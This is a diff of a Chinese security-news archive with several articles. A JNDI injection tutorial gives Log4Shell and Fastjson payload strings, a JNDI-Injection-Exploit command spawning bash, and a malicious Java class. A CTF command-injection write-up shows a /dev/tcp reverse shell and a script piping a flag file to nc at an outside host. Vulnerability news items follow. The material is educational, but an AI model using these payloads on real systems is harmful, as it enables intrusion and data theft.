Class.forName(className); // 若className指向恶意JNDI资源

|

||||

```

|

||||

|

||||

|

||||

二、JNDI注入攻击PoC实战

|

||||

|

||||

1. 基础攻击流程

|

||||

|

||||

(1) 搭建恶意服务

|

||||

|

||||

使用工具(如JNDI-Injection-Exploit)快速启动LDAP/RMI服务,并托管恶意类文件:

|

||||

|

||||

```

|

||||

# 启动LDAP服务并绑定恶意类

|

||||

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,<base64命令>}|{base64,-d}|{bash,-i}" -A 攻击者IP:cite[2]:cite[6]

|

||||

```

|

||||

|

||||

|

||||

|

||||

(2) 构造Payload

|

||||

|

||||

将生成的JNDI链接注入目标输入点,例如:

|

||||

|

||||

HTTP参数如username=${jndi:ldap://攻击者IP/Exploit}

|

||||

|

||||

日志触发如logger.error("${jndi:rmi://攻击者IP:1099/Exploit}")

|

||||

|

||||

```

|

||||

public class Exploit {

|

||||

static {

|

||||

try {

|

||||

Runtime.getRuntime().exec("calc.exe"); // 执行系统命令

|

||||

} catch (Exception e) {}

|

||||

}

|

||||

}

|

||||

```

|

||||

|

||||

|

||||

(3) 恶意类示例

|

||||

```

|

||||

public class Exploit {

|

||||

static {

|

||||

try {

|

||||

Runtime.getRuntime().exec("calc.exe"); // 执行系统命令

|

||||

} catch (Exception e) {}

|

||||

}

|

||||

}

|

||||

```

|

||||

|

||||

### 三、典型案例分析

|

||||

|

||||

1. Log4j2的Log4Shell漏洞(CVE-2021-44228)

|

||||

|

||||

漏洞点:Log4j2在记录日志时解析${jndi:ldap://...},触发远程类加载。

|

||||

|

||||

攻击示例:在HTTP头中注入Payload:

|

||||

```

|

||||

GET / HTTP/1.1

|

||||

User-Agent: ${jndi:ldap://攻击者IP/Exploit}

|

||||

```

|

||||

|

||||

目标服务器记录日志时即触发漏洞。

|

||||

|

||||

|

||||

2. Fastjson反序列化漏洞

|

||||

|

||||

利用链:通过@type指定恶意类(如JdbcRowSetImpl),触发JNDI注入:

|

||||

```

|

||||

{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://攻击者IP/Exploit"}

|

||||

```:cite[7]

|

||||

```

|

||||

|

||||

### 四、防御建议

|

||||

|

||||

**1、升级环境与依赖**

|

||||

|

||||

JDK≥8u191/11.0.1,com.sun.jndi.ldap.object.trustURLCodebase=false。

|

||||

|

||||

升级Log4j至≥2.17.1,并禁用JNDI功能。

|

||||

|

||||

****

|

||||

**2、代码与输入过滤**

|

||||

|

||||

避免将用户输入直接传递给lookup()

|

||||

方法。

|

||||

|

||||

对输入内容严格过滤,禁止jndi:

|

||||

、ldap://

|

||||

等危险协议。

|

||||

|

||||

|

||||

**3、网络与监控**

|

||||

|

||||

限制应用出站连接,拦截非常规协议请求(如非内网LDAP/RMI)。

|

||||

|

||||

部署WAF规则,拦截包含${jndi:

|

||||

特征的请求。

|

||||

|

||||

### 五、总结

|

||||

|

||||

JNDI注入漏洞的根源在于**不可信输入的动态解析**

|

||||

与**环境配置缺陷。JNDI漏洞利用的四大核心条件:输入可控、动态解析、类加载能力、攻击路径可达**

|

||||

。防御需从代码规范、环境加固、流量监控多层面入手。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

79

doc/2025-05/Microsoft 警告 AD CS 漏洞允许攻击者拒绝通过网络提供服务.md

Normal file

79

doc/2025-05/Microsoft 警告 AD CS 漏洞允许攻击者拒绝通过网络提供服务.md

Normal file

@ -0,0 +1,79 @@

|

||||

# Microsoft 警告 AD CS 漏洞允许攻击者拒绝通过网络提供服务

|

||||

邑安科技 邑安全 2025-05-14 09:31

|

||||

|

||||

更多全球网络安全资讯尽在邑安全

|

||||

|

||||

|

||||

|

||||

Microsoft 已发布有关 Active Directory 证书服务 (AD CS) 中一个新漏洞的安全公告,该漏洞可能允许攻击者通过网络执行拒绝服务攻击。

|

||||

|

||||

该漏洞被确定为 CVE-2025-29968,影响 Windows Server 的多个版本,并已被分配为“重要”严重性评级,CVSS 评分为 6.5/5.7。

|

||||

|

||||

该安全漏洞源于 Active Directory 证书服务中不正确的输入验证,Active Directory 证书服务是一个关键的 Windows 角色,使组织能够出于内部安全目的颁发和管理数字证书。

|

||||

|

||||

Microsoft AD CS 输入验证不当缺陷

|

||||

|

||||

该问题归类为 CWE-20,Microsoft 的技术文档指出“Active Directory 证书服务 (AD CS) 中的不当输入验证允许授权攻击者拒绝通过网络提供服务”。

|

||||

|

||||

一旦被利用,攻击者可能会导致 AD CS 服务变得无响应,从而可能中断组织基础结构中的身份验证过程、安全通信和其他依赖于证书的作。

|

||||

|

||||

根据 Microsoft 的安全公告,CVSS 向量字符串中的漏洞表明,该漏洞可以通过攻击复杂度低且需要低权限的网络进行利用。

|

||||

|

||||

利用漏洞不需要用户交互,虽然漏洞不会影响机密性或完整性,但它可能会严重影响可用性。

|

||||

|

||||

研究人员指出,此漏洞令人担忧,因为具有相对较低权限的经过身份验证的攻击者可能会破坏整个组织的证书服务。

|

||||

<table><tbody><tr style="box-sizing: border-box;background-color: rgb(240, 240, 240);"><td data-colwidth="149" style="box-sizing: border-box;padding: 2px 8px;border: 1px solid rgba(0, 0, 0, 0);word-break: break-word;"><strong msttexthash="14330498" msthash="70" style="box-sizing: border-box;font-weight: bold;"><span leaf=""><span textstyle="" style="font-size: 15px;">风险因素</span></span></strong></td><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid rgba(0, 0, 0, 0);word-break: break-word;"><strong msttexthash="3259074" msthash="71" style="box-sizing: border-box;font-weight: bold;"><span leaf=""><span textstyle="" style="font-size: 15px;">详</span></span></strong></td></tr><tr style="box-sizing: border-box;"><td data-colwidth="149" style="box-sizing: border-box;padding: 2px 8px;border: 1px solid rgba(0, 0, 0, 0);word-break: break-word;"><section style="margin-top: 8px;margin-bottom: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">受影响的产品</span></span></section></td><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid rgba(0, 0, 0, 0);word-break: break-word;"><section style="margin-top: 8px;margin-bottom: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">– Windows Server 2022(包括 23H2 版) – Windows Server 2019 – Windows Server 2016 – Windows Server 2012/2012 R2 – Windows Server 2008/2008 R2</span></span></section></td></tr><tr style="box-sizing: border-box;background-color: rgb(240, 240, 240);"><td data-colwidth="149" style="box-sizing: border-box;padding: 2px 8px;border: 1px solid rgba(0, 0, 0, 0);word-break: break-word;"><section style="margin-top: 8px;margin-bottom: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">冲击</span></span></section></td><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid rgba(0, 0, 0, 0);word-break: break-word;"><section style="margin-top: 8px;margin-bottom: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">通过 AD CS 服务中断的拒绝服务 (DoS)</span></span></section></td></tr><tr style="box-sizing: border-box;"><td data-colwidth="149" style="box-sizing: border-box;padding: 2px 8px;border: 1px solid rgba(0, 0, 0, 0);word-break: break-word;"><section style="margin-top: 8px;margin-bottom: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">利用先决条件</span></span></section></td><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid rgba(0, 0, 0, 0);word-break: break-word;"><section style="margin-top: 8px;margin-bottom: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">– 低权限身份验证访问 – 已启用 Active Directory 证书服务 (AD CS) 角色</span></span></section></td></tr><tr style="box-sizing: border-box;background-color: rgb(240, 240, 240);"><td data-colwidth="149" style="box-sizing: border-box;padding: 2px 8px;border: 1px solid rgba(0, 0, 0, 0);word-break: break-word;"><section style="margin-top: 8px;margin-bottom: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">CVSS 3.1 分数</span></span></section></td><td style="box-sizing: border-box;padding: 2px 8px;border: 1px solid rgba(0, 0, 0, 0);word-break: break-word;"><section style="margin-top: 8px;margin-bottom: 8px;"><span leaf=""><span textstyle="" style="font-size: 15px;">6.5 (重要)</span></span></section></td></tr></tbody></table>

|

||||

受影响的系统

|

||||

|

||||

该漏洞影响多个 Windows Server 版本,包括:

|

||||

- Windows Server 2022(包括 23H2 版)。

|

||||

|

||||

- Windows 服务器 2019。

|

||||

|

||||

- Windows 服务器 2016。

|

||||

|

||||

- Windows 服务器 2012/2012 R2。

|

||||

|

||||

- Windows 服务器 2008/2008 R2。

|

||||

|

||||

标准和 Server Core 安装都会受到影响,如 Microsoft 的公告中所述。在这些服务器上启用时,该漏洞专门针对 AD CS 角色。

|

||||

|

||||

已发布的补丁

|

||||

|

||||



Microsoft 已发布安全更新来解决此漏洞。建议 IT 管理员根据其 Windows Server 版本应用适当的补丁。例如:

|

||||

- Windows Server 2022:KB5058385(安全更新 10.0.20348.3692)。

|

||||

|

||||

- Windows Server 2019:KB5058392(安全更新 10.0.17763.7314)。

|

||||

|

||||

- Windows Server 2016:KB5058383(安全更新 10.0.14393.8066)。

|

||||

|

||||

Microsoft 已将可利用性评估为“不可能利用”,并确认该漏洞尚未公开披露或被广泛利用。尽管如此,安全团队仍应保持警惕。

|

||||

|

||||

通过协调披露发现并报告此漏洞的匿名安全研究人员已得到 Microsoft 在其安全公告中的认可。

|

||||

|

||||

建议使用 Active Directory 证书服务的组织实施相关的安全更新,作为其常规补丁管理流程的一部分。

|

||||

|

||||

原文来自: cybersecuritynews.com

|

||||

|

||||

原文链接:

|

||||

https://cybersecuritynews.com/microsoft-warns-of-ad-cs-vulnerability/

|

||||

|

||||

欢迎收藏并分享朋友圈,让五邑人网络更安全

|

||||

|

||||

|

||||

|

||||

欢迎扫描关注我们,及时了解最新安全动态、学习最潮流的安全姿势!

|

||||

|

||||

推荐文章

|

||||

|

||||

1

|

||||

|

||||

[新永恒之蓝?微软SMBv3高危漏洞(CVE-2020-0796)分析复现](http://mp.weixin.qq.com/s?__biz=MzUyMzczNzUyNQ==&mid=2247488913&idx=1&sn=acbf595a4a80dcaba647c7a32fe5e06b&chksm=fa39554bcd4edc5dc90019f33746404ab7593dd9d90109b1076a4a73f2be0cb6fa90e8743b50&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

2

|

||||

|

||||

[重大漏洞预警:ubuntu最新版本存在本地提权漏洞(已有EXP) ](http://mp.weixin.qq.com/s?__biz=MzUyMzczNzUyNQ==&mid=2247483652&idx=1&sn=b2f2ec90db499e23cfa252e9ee743265&chksm=fa3941decd4ec8c83a268c3480c354a621d515262bcbb5f35e1a2dde8c828bdc7b9011cb5072&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

127

doc/2025-05/“欧洲版CVE”上线,EUVD释放漏洞治理新信号.md

Normal file

127

doc/2025-05/“欧洲版CVE”上线,EUVD释放漏洞治理新信号.md

Normal file

File diff suppressed because one or more lines are too long

121

doc/2025-05/【CTFer成长之路】命令执行RCE.md

Normal file

121

doc/2025-05/【CTFer成长之路】命令执行RCE.md

Normal file

@ -0,0 +1,121 @@

|

||||

# 【CTFer成长之路】命令执行RCE

|

||||

原创 儒道易行 儒道易行 2025-05-14 12:01

|

||||

|

||||

# 命令执行RCE

|

||||



## 「死亡ping命令」

|

||||

|

||||

**「题目描述:」**

|

||||

|

||||

路由器管理台经常存在的网络ping测试,开发者常常会禁用大量的恶意字符串,试试看如何绕过呢?

|

||||

|

||||

**「docker-compose.yml」**

|

||||

```

|

||||

version: "3.2"

|

||||

|

||||

services:

|

||||

converter:

|

||||

image: registry.cn-hangzhou.aliyuncs.com/n1book/web-command:latest

|

||||

ports:

|

||||

- 80:80

|

||||

|

||||

```

|

||||

|

||||

**「启动方式」**

|

||||

```

|

||||

docker-compose up -d

|

||||

|

||||

```

|

||||

|

||||

**「题目Flag」**

|

||||

```

|

||||

n1book{6fa82809179d7f19c67259aa285a7729}

|

||||

|

||||

```

|

||||

|

||||

**「Writeup」**

|

||||

|

||||



通过测试可以发现是存在一些黑名单过滤的,被拦截时候显示IP包含恶意字符。

|

||||

|

||||

利用fuzz的方式能够知道过滤了以下字符:

|

||||

```

|

||||

["$", "{", "}", "`", ";", "&", "|", "(", ")", "\"", "'", "~", "!", "@", "#", "%", "^", "*", "[", "]", "\\", ":", "-", "_"];

|

||||

|

||||

```

|

||||

|

||||

通过%0a能够注入新的一条命令进行执行。

|

||||

|

||||

|

||||

|

||||

由于docker是没有bash、python程序的,并且sh反弹是不行的。

|

||||

```

|

||||

bash -i >& /dev/tcp/127.0.0.1/8080 0>&1

|

||||

|

||||

```

|

||||

|

||||

关闭防火墙

|

||||

|

||||

新建1.sh文件,内容为:

|

||||

```

|

||||

ls

|

||||

cat /FLAG | nc 192.168.10.3 8080

|

||||

|

||||

```

|

||||

|

||||

目前是能通过折中的方式执行任意命令

|

||||

|

||||

请求bash文件到tmp目录

|

||||

```

|

||||

127.0.0.1%0acurl 192.168.10.3/1.sh > /tmp/1.sh

|

||||

|

||||

```

|

||||

|

||||

结果如下

|

||||

|

||||

|

||||

|

||||



给bash加权限

|

||||

```

|

||||

127.0.0.1%0achmod 777 /tmp/1.sh

|

||||

|

||||

```

|

||||

|

||||

结果如下

|

||||

|

||||

|

||||

|

||||



执行bash文件

|

||||

```

|

||||

127.0.0.1%0ash /tmp/1.sh

|

||||

|

||||

```

|

||||

|

||||

结果如下

|

||||

|

||||

|

||||

|

||||



192.168.10.3机器上进行监听8080端口

|

||||

```

|

||||

nc -l 8080

|

||||

|

||||

```

|

||||

|

||||

结果如下

|

||||

|

||||

|

||||

|

||||

得到flag

|

||||

```

|

||||

n1book{6fa82809179d7f19c67259aa285a7729}

|

||||

|

||||

```

|

||||

## 「攻防交流群」

|

||||

|

||||

|

||||

## 「声明」

|

||||

|

||||

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

|

||||

|

||||

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

|

||||

|

||||

转载声明:儒道易行 拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。

|

||||

|

||||

23

doc/2025-05/【水文】聚合漏洞情报平台(新增推送服务).md

Normal file

23

doc/2025-05/【水文】聚合漏洞情报平台(新增推送服务).md

Normal file

@ -0,0 +1,23 @@

|

||||

# 【水文】聚合漏洞情报平台(新增推送服务)

|

||||

原创 Pings菜鸡 法克安全 2025-05-14 08:57

|

||||

|

||||

|

||||

|

||||



每日最新CVE漏洞情报平台:

|

||||

|

||||

http://vul.hackersafe.cn:8025

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



如果不方便web访问,可以在扫描下方二维码添加钉钉推送群。

|

||||

群内自带github监控,安全社区文章推送,每日CVE漏洞推送

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

236

doc/2025-05/【漏洞通告】微软5月多个安全漏洞.md

Normal file

236

doc/2025-05/【漏洞通告】微软5月多个安全漏洞.md

Normal file

File diff suppressed because one or more lines are too long

90

doc/2025-05/【风险通告】微软5月安全更新补丁和多个高危漏洞风险提示.md

Normal file

90

doc/2025-05/【风险通告】微软5月安全更新补丁和多个高危漏洞风险提示.md

Normal file

File diff suppressed because one or more lines are too long

115

doc/2025-05/微软5月补丁星期二值得关注的漏洞.md

Normal file

115

doc/2025-05/微软5月补丁星期二值得关注的漏洞.md

Normal file

@ -0,0 +1,115 @@

|

||||

# 微软5月补丁星期二值得关注的漏洞

|

||||

综合编译 代码卫士 2025-05-14 09:36

|

||||

|

||||

|

||||

|

||||

聚焦源代码安全,网罗国内外最新资讯!

|

||||

|

||||

**编译:代码卫士**

|

||||

|

||||

**微软在5月补丁星期二中共修复了75个CVE漏洞,其中12个是“严重”级别,余下的是“重要”级别。微软提到,其中5个漏洞已遭活跃利用,其它2个是公开已知的。**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**已遭利用的5个0day**

|

||||

|

||||

****

|

||||

**CVE-2025-30397**

|

||||

是位于Scripting Engine 中的内存损坏漏洞,可导致远程攻击者通过说服用户点击特殊构造链接的方式,在受影响系统上执行任意代码。该漏洞的有趣之处在于,它会强制 Edge 进入 IE 模式。虽然微软并未提供关于攻击范围的信息,但用户应快速测试并部署更新。

|

||||

|

||||

**CVE-2025-32701/CVE-2025-32706**

|

||||

是位于Windows CLFS 驱动中的提权漏洞。这两个漏洞可导致攻击者将权限提升至系统级别,并通常与代码执行漏洞组合用于接管系统。过去这类漏洞常被勒索团伙利用,因此用户应立即测试并部署更新。

|

||||

|

||||

**CVE-2025-32709**

|

||||

是位于适用于 WinSock 的Ancillary Function 驱动中的提权漏洞。该组件在今年2月份时也曾遭在野利用,这就令人不得不怀疑补丁的质量以及它们是否被绕过。该漏洞可导致攻击者将权限提升至系统级别。

|

||||

|

||||

**CVE-2025-30400**

|

||||

是位于 DWM Core 库中的提权漏洞,可导致攻击者以系统权限执行代码。所有的提权漏洞都常用于钓鱼攻击和勒索攻击中,因此虽然该漏洞的评分不算高,但也应立即测试并部署补丁。

|

||||

|

||||

|

||||

|

||||

|

||||

**已公开的2个0day**

|

||||

|

||||

****

|

||||

**CVE-2025-26685**

|

||||

是位于防身份欺骗的Defender 中的漏洞,可导致未认证攻击者假冒账号,对邻近网络实施欺骗,具有LAN访问权限的未认证攻击者即可利用它。

|

||||

|

||||

**CVE-2025-32702**

|

||||

是位于Visual Studio中的RCE漏洞,可被未认证攻击者用于本地执行代码。

|

||||

|

||||

|

||||

代码卫士试用地址:

|

||||

https://codesafe.qianxin.com

|

||||

|

||||

开源卫士试用地址:https://oss.qianxin.com

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**推荐阅读**

|

||||

|

||||

[微软4月补丁星期二值得关注的漏洞](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522693&idx=2&sn=e1391919751a9d3acaf0708361a37f65&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[微软三月补丁星期二值得关注的漏洞](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522462&idx=2&sn=f4fd6b2b3208ba9bf9c03f0a964fe0e5&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[微软2月补丁星期二值得关注的漏洞](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522210&idx=1&sn=05cf8501f67197b21b3eb5ce8849477c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[微软2025年1月补丁星期二值得关注的漏洞](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522078&idx=1&sn=fed0749158dda91f61f1f60a96b5230c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**原文链接**

|

||||

|

||||

https://www.bleepingcomputer.com/news/security/fortinet-fixes-critical-zero-day-exploited-in-fortivoice-attacks/

|

||||

|

||||

https://www.bleepingcomputer.com/news/micr

|

||||

osoft/microsoft-may-2025-patch-tuesday-fixes-5-exploited-zero-days-72-flaws/

|

||||

|

||||

|

||||

题图:

|

||||

Pixabay Licen

|

||||

se

|

||||

|

||||

****

|

||||

**本文由奇安信编译,不代表奇安信观点。转载请注明“转自奇安信代码卫士 https://codesafe.qianxin.com”。**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**奇安信代码卫士 (codesafe)**

|

||||

|

||||

国内首个专注于软件开发安全的产品线。

|

||||

|

||||

|

||||

|

||||

|

||||

觉得不错,就点个 “

|

||||

在看

|

||||

” 或 "

|

||||

赞

|

||||

” 吧~

|

||||

|

||||

58

doc/2025-05/欧盟新漏洞数据库上线,定位CVE计划补充而非竞争者.md

Normal file

58

doc/2025-05/欧盟新漏洞数据库上线,定位CVE计划补充而非竞争者.md

Normal file

@ -0,0 +1,58 @@

|

||||

# 欧盟新漏洞数据库上线,定位CVE计划补充而非竞争者

|

||||

FreeBuf 2025-05-14 11:01

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

